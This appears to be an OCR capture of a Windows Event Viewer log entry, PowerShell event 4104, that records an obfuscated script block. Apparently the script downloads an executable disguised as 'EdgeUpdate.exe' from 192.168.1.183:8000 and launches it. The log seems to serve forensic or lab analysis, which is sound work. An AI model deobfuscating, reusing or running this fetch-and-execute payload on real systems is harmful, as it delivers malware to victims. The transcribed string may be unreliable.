 Microsoft-Windows-PowerShell%4Operational Number of events: 1,234
Level Date and Time Source Event ID Task Category
Verbose 11/18/2023 9:20:10 PM PowerShell (Microsoft-... 4104 Execute a Remote Com...
Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
ieX (((("{40}{17}{77}{69}{62}{68}{80}{92}{0}{132}{23}{124}{100}{67}{99}{35}{29}{128}{30}{64}{131}{122}{57}{111}{47}{78}{108}{28}{15}{89}{63}{96}{16}{82}{134}
{129}{59}{2}{87}{13}{116}{42}{90}{21}{118}{75}{97}{10}{115}{46}{71}{44}{38}{94}{126}{83}{52}{106}{117}{41}{39}{5}{70}{101}{58}{103}{86}{6}{76}{43}{19}{27}{7}
{53}{37}{11}{60}{54}{24}{79}{45}{26}{112}{51}{55}{84}{12}{36}{1}{127}{4}{74}{49}{120}{114}{109}{81}{123}{95}{31}{85}{65}{33}{8}{18}{133}{34}{121}{88}{107}{125}
{98}{72}{32}{61}{102}{130}{9}{91}{56}{110}{48}{66}{25}{93}{50}{113}{104}{14}{3}{105}{73}{119}{20}{22}" -f'0','Q','steR0Q+R','[c','0Q+R','rR','Q+R0Q',' -f
Y','0QiR0Q+R0Q','RePLACeR0','0Q','R0QuR0Q','Pr','QmR','DzQR0Q,','Q+R','9aR0Q+R0QlocalPath = JoR0Q+R0Qin-R0Q+','Q+R0Q9aurl','sR0Q+','R0','&(
5K3ENv:CoMS','ot DR','pEc[4,15,25]-joINR0QR0Q)','R0Q+R','+R0QI R0Q+R0QYR0',']34
-','0Q+R0Q','Q+R0Qt','0','0Q+R0','R0Q+R0','tR','Q+R0QathaxR0Q+R0QC;','Q+R','a R','0Q92.R','oR0','Q9aR0Q+','Q;cR0Q+R0QeR0Q+R0Qr','-u','
((R0QYR0','R0Qe ','0Q','i','e.exeDz','R0Q+R0QocR','0Q+R0','0QeuR0Q+R','Qa','R0Q R0Q+R','l','ath;StarR0','QtilR0Q','R0Q+R0','QrR0Q','Q','Q,
[','8R0Q+R0Q','0QcachR0Q+R0Q','v:Sy','+R0','eR0Q+R',' =R0Q+R0Q D','Q','Q','0','xCR0Q,[chAR','R','R0Q','0Q+R0Q','0Q+R','Qdat','0','c','0Qess
pcaluR0Q+R0QaR0Q+','QEdgeuR0','plR0Q+R0Q','R','0Qpdate','Q+R0Q9aR0Q+R0QI','+R0QzQ','R0QguR0','R0QP','Q+R0','+R0Qt-','0Q+R0QLR','0','0','0QY
9aR0Q+','0','+R0Q','QY9aR0','htR0Q+R','Rep','t','R0QmenR0Q+R0Q','zQ;R0Q+R0QY','Q+R','lPR','0Q1R0Q+R','Q+','0QlR0Q+R','0','e -sR',' R0Q','hAR]39)
G','+R','R0Q','.R0Q+R0QexeR0Q+R0QDR','Q+','chAR]36 -
ReplacER0','000/EdgR0Q+R','alP','acE','AR0Q+R0QrR0','pR','oR','0Q.R0Q+R0QexR0Q+','0Q+R0Qz','L','0Q-','0Q+R','0Q+R0Q183:R0Q+R0Q','Q+','0Qp://R0
','loca','uR0','+R0QcR','Q1','9aen','Qxit;R0Q) -C','68.1.R','Qt','R0Qt axC-','ath Y')) -cRePlACe'GcL',[cHAR]124 -rePLacE '5K3',[cHAR]36 -rePLacE ([cHAR]
82+[cHAR]48+[cHAR]81),[cHAR]39))
ScriptBlock ID: 72fbe5d9-bbeb-4ab7-9460-d33fb31f67d2